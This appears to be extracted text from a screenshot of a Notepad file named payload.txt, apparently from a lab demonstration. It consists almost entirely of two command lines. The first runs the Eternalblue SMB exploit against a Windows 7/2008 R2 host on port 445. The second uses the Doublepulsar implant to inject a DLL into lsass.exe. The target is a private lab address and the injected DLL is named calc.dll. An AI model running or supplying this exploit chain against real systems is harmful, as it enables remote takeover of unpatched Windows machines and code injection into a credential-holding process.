 payload.txt
文件 编辑 查看
Eternalblue-2.2.0.exe --InConfig Eternalblue-2.2.0.xml --TargetIp 192.168.174.138 --TargetPort 445 --Target WIN72K8R2
Doublepulsar-1.3.1.exe --InConfig Doublepulsar-1.3.1.xml --TargetIp 192.168.174.138 --TargetPort 445 --Protocol SMB --Architecture x64 --Function RunDLL --DllPayload
"C:\Users\Administrator\Desktop\yanshi\eBSploit\dlls\calc.dll" --payloadDllOrdinal 1 --ProcessName lsass.exe --ProcessCommandLine "" --NetworkTimeout 60
行 1，列 1 438 个字符 100% Windows (CRLF) UTF-8